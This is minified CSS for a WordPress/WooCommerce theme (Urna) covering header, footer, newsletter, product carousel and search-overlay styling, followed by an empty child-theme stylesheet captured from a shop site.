.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px}#tbay-header .container{position:relative}#tbay-header .header-main{padding:0}#tbay-header .header-main .header-right .tbay-login{margin-top:-2px}#tbay-header .header-main .header-right .tbay-login .hidden-xs{display:none}#tbay-header .header-main .header-right .top-cart .cart-icon{margin-top:-5px}#tbay-header .header-main .header-right .top-cart .cart-icon .mini-cart-items{top:4px;left:auto;right:-10px}#tbay-header .header-main .header-right .top-wishlist{margin-top:-2px}
#tbay-header .header-main .header-right .search{margin-top:7px;position:relative;z-index:300}#tbay-header .header-main .header-right .canvas-menu-sidebar{margin-top:4px}#tbay-header .header-right>div{padding:0 11px}#tbay-header i:not(.linear-icon-cross){font-size:20px}#tbay-header nav .navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}#tbay-header nav .navbar-nav>li.active>a,#tbay-header nav .navbar-nav>li:hover>a,#tbay-header nav .navbar-nav>li:focus>a{color:#000}
#tbay-header nav .navbar-nav>li:first-child>a{padding-left:13px}#tbay-header nav .navbar-nav>li>a{color:#888;font-size:15px;text-transform:capitalize;font-weight:400}#tbay-header nav .navbar-nav>li>a:focus{color:#000}#tbay-header .tbay-login .account-menu{top:62px;left:auto;right:0}#tbay-header .tbay-login .account-menu::before{content:'';width:100%;height:23px;position:absolute;background:transparent;bottom:100%;left:0;right:auto}#tbay-header .tbay-login>a span{display:none}
.tbay-addon-vertical .product-block .name{line-height:1.5;margin:0 0 5px}.tbay-addon-vertical .product-block .name a{position:relative;-webkit-transition:linear .25s;-o-transition:linear .25s;transition:linear .25s;background:linear-gradient(to bottom,black 0,black 98%);-webkit-background-size:0 1px;-moz-background-size:0 1px;-ms-background-size:0 1px;-o-background-size:0 1px;background-size:0 1px;background-repeat:no-repeat;background-position:left 100%}.tbay-addon-vertical .product-block .name a:hover{color:#000;background-size:100% 1px}
.sticky-header .cart-popup .dropdown-menu{top:69px}.sticky-header.sticky-box .cart-popup .dropdown-menu{top:62px}.sticky-header.sticky-box .tbay-login .account-menu{top:55px}#tbay-search-form-canvas.tbay-search-form .button-group:before{color:#333}.tbay-footer{margin-top:58px}body .tbay-footer{background:#000;padding:36px 0 26px 0;padding-top:36px !important}body .tbay-footer p{color:#fff}.tbay-footer .tbay-addon-social{margin-bottom:30px !important}.tbay-footer .tbay-addon-social ul li{margin-right:17px;margin-left:0}
.tbay-footer .tbay-addon-social ul li a{color:#fff}.tbay-footer .tbay-addon-social ul li a:hover{color:#666}.tbay-footer .tbay-copyright{border:0;padding:0;margin-top:0}.tbay-footer .tbay-copyright p{color:#666;font-size:14px}.footer .tbay-addon.tbay-addon-newsletter{padding:0}.footer .tbay-addon.tbay-addon-newsletter>h3{text-transform:capitalize;padding-bottom:0;font-size:20px;line-height:25px;width:44%;color:#fff}.footer .tbay-addon.tbay-addon-newsletter>div{width:56%}.footer .tbay-addon.tbay-addon-newsletter .input-group{cursor:pointer}
.footer .tbay-addon.tbay-addon-newsletter .input-group:after{position:absolute;width:100%;left:0;right:auto;height:1px;content:'';bottom:5px;background:#333}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-newletter{border:0;background:transparent;padding:0;padding-left:3px;padding-right:0}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn{width:40px}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn:before{content:'\e696';font-family:'linearicons';position:absolute;top:50%;left:auto;right:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:99;font-size:18px;pointer-events:none;color:#ddd}
.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input{padding:0;font-size:0;background:transparent;border:0;width:100%}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:hover,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:focus,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:active{background:transparent}.product-block .name{font-size:15px}.rev_slider_wrapper .tp-caption i{display:inline-block;vertical-align:middle;margin-left:3px;margin-right:0}
.tparrows.revo-tbay{background:transparent;width:auto;height:auto}.tparrows.revo-tbay:before{color:#888;font-size:25.24px}.tparrows.revo-tbay:hover{background:transparent}.tparrows.revo-tbay:hover::before{color:#000}.tp-bullets.revo-tbay .tp-bullet{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-addon-features .inner{border:0;padding:0;display:block}.tbay-addon-features .inner .ourservice-heading{color:#000;font-size:19px;font-weight:600;cursor:pointer;padding-bottom:8px}
.tbay-addon-features .inner .ourservice-heading:hover{color:var(--tb-theme-color)}.tbay-addon-features .inner .description{color:#888;font-size:15px;line-height:22px}.tbay-main-content .show-all{margin-top:0 !important;text-transform:capitalize;font-size:15px}.tbay-main-content .show-all:after{content:'\e944';font-family:'linearicons';display:inline-block;margin-left:9px;margin-right:0;font-size:15px;vertical-align:middle}.faq-heading .tbay-addon-title,.tbay-addon.faq-heading .tbay-addon-title{text-align:left}
.tbay-addon-brands .item img{opacity:.25 !important;filter:alpha(opacity=25) !important}.woocommerce .singular-shop.archive-full .tbay-addon.related,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related,body .singular-shop.archive-full .tbay-addon.related,body .singular-shop.inner-sidebar .tbay-addon.related{background:#fff}.woocommerce .singular-shop.archive-full .tbay-addon.related::before,.woocommerce .singular-shop.archive-full .tbay-addon.related::after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::before,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::after,body .singular-shop.archive-full .tbay-addon.related::before,body .singular-shop.archive-full .tbay-addon.related::after,body .singular-shop.inner-sidebar .tbay-addon.related::before,body .singular-shop.inner-sidebar .tbay-addon.related::after{display:none}
.tbay-addon.tbay-addon-social .tbay-addon-title{text-align:left}.tbay-addon.tbay-addon-social .tbay-addon-title .subtitle{padding:0}.sidebar-content-wrapper .language-sidebar{margin-top:30px}.sidebar-content-wrapper .language-sidebar a:hover{color:var(--tb-theme-color)}.woocs_price_code{font-size:16px}@media(min-width:1200px){.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-top:25px !important;padding-bottom:33px}.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:22px 9px 22px}
}@media(max-width:1199px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 5px 27px}}@media(min-width:1200px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 13px 27px}#tbay-header .header-main.sticky-header.sticky-box .navbar-nav.megamenu>li>a{padding:20px 13px}}@media(min-width:1600px){.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:30px 9px 92px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-bottom:133px}.tbay-homepage-demo .home-products{padding-top:147px}
.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:138px;padding-bottom:150px}}@media(max-width:1024px) and (min-width:768px){.tbay-footer .tbay-addon-social .social,.tbay-footer .tbay-addon-newsletter{margin-top:0}}@media(min-width:768px){.product-block{margin:15px 0}.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button.alt{background:transparent}.tbay-homepage-demo .tbay-addon .owl-carousel,.tbay-homepage-demo .tbay-addon .row.grid{margin-right:-20px;margin-left:-20px}
.tbay-homepage-demo .tbay-addon .owl-carousel .item,.tbay-homepage-demo .tbay-addon .owl-carousel>.product,.tbay-homepage-demo .tbay-addon .row.grid .item,.tbay-homepage-demo .tbay-addon .row.grid>.product{margin:0;padding:0 20px}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow{border:0;font-size:25.24px;width:auto;height:auto;background:none !important;border-color:0 !important;background-color:transparent !important;color:#888}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:hover,.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:focus{color:#000}
.slick-dots li button{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title{font-size:38px;line-height:38px;font-weight:600;text-align:center}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title .subtitle{padding-top:12px;font-size:15px;padding-bottom:31px}.tbay-homepage-demo #main-content .tbay-addon.tbay-addon-product-tabs .has-title .tbay-addon-title{text-align:left}
.tbay-addon.tbay-addon-newsletter .tbay-addon-title{font-weight:600;text-transform:capitalize;text-align:left;font-size:20px;line-height:25px;width:44%}.tbay-addon.tbay-addon-newsletter .tbay-addon-title .subtitle{padding-top:0;padding-bottom:0}.tbay-addon.tbay-addon-newsletter>div{width:56%}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title{text-align:left;line-height:45px;margin-top:-7px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:100%;padding-top:8px}
.tbay-addon-product-tabs .tbay-addon-title{text-align:left}.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-top:12px;padding-bottom:0}.tbay-addon-product-tabs .tabs-list{margin-top:19px !important}.tbay-addon-product-tabs .tabs-list li{margin-right:24px;margin-left:0}.tbay-addon-product-tabs .tabs-list li a{font-size:15px}}@media(min-width:991px){.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:57px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:83%}
}@media(min-width:992px){.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-bottom:32px}}@media(max-width:991px){.tbay-footer .tbay-addon-newsletter .tbay-addon-title{line-height:unset;width:auto;text-align:left}.tbay-footer .tbay-addon-newsletter.tbay-addon{background:transparent}.tbay-addon-product-tabs .tabs-list{text-align:left}.footer .tbay-addon.tbay-addon-newsletter>div,.footer .tbay-addon.tbay-addon-newsletter h3{width:100%}}@media(min-width:768px) and (max-width:1599px){.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:38px;padding-bottom:30px}
.tbay-homepage-demo .home-products{padding-top:57px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding:35px 0}}@media(max-width:767px){.tbay-addon.tbay-addon-brands.carousel{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:0}.tbay-addon.tbay-addon-features{padding:0}.tbay-footer .tbay-addon-newsletter{margin:0}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}}@media(max-width:480px){.tbay-addon-features .inner .ourservice-heading{font-size:17px;line-height:30px}
.tbay-addon-features:not(.style-2) .row>.feature-box{margin:0 !important}.footer .tbay-addon.tbay-addon-newsletter{margin:0;margin-top:20px}.footer .tbay-addon.tbay-addon-newsletter>h3,.footer .tbay-addon.tbay-addon-newsletter>div{width:100%}.tbay-addon-features .feature-box:last-child .inner .fbox-content,.tbay-addon-features .feature-box:nth-last-child(2) .inner .fbox-content{padding:30px 0 0}.tbay-addon.tbay-addon-features{padding:20px 0}.tbay-addon .tbay-addon-title{font-size:28px;font-weight:600}
.tbay-addon.text-special .subtitle{margin-top:15px}.tbay-addon.tbay-addon-products .subtitle{margin-top:15px}.product-block .image{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:60px}.product-block .name{line-height:23px}}#tbay-search-form-canvas.v4 button{color:#888;font-style:italic;font-size:13px;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 button i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:17px;color:#000;line-height:38px;margin-left:9px;margin-right:0;display:inline-block}
#tbay-search-form-canvas.v4 button:hover,#tbay-search-form-canvas.v4 button:hover i{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4.open .sidebar-canvas-search .sidebar-content{opacity:1;filter:alpha(opacity=100)}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content{width:100%;z-index:1000;padding:0;right:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close{font-size:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close i{font-size:18px;position:absolute;top:30px;right:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content form{top:78px;left:0;right:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .tbay-search{font-size:32px;font-weight:500;height:70px;line-height:normal;text-align:center;border-bottom:1px solid #e5e5e5}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{text-align:center;top:74px}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{display:none}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{padding:0;line-height:37px;text-align:center;margin:30px 0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:none;display:inline-block;padding:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb img{max-width:178px;border:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{max-width:178px;padding-top:10px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{display:inline-block;padding:5px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category{top:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .category-title{display:none}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{text-align:center;cursor:default}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{display:inline-block;padding:0 0 0 20px !important}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{-webkit-transition:.2s;-o-transition:.2s;transition:.2s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover label{color:var(--tb-theme-color)}
#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group .suggestion-title{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#555;line-height:18px}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group:hover .suggestion-title{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div.list-header .count{color:#888}#tbay-search-form-canvas.v4 .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:var(--tb-theme-color);border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:var(--tb-theme-color)}

--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5
body_size: -21
content:
/**
* Theme Name: Urna Child
* Description: This is a child theme for Urna
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 2.3.5
* Template: urna
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */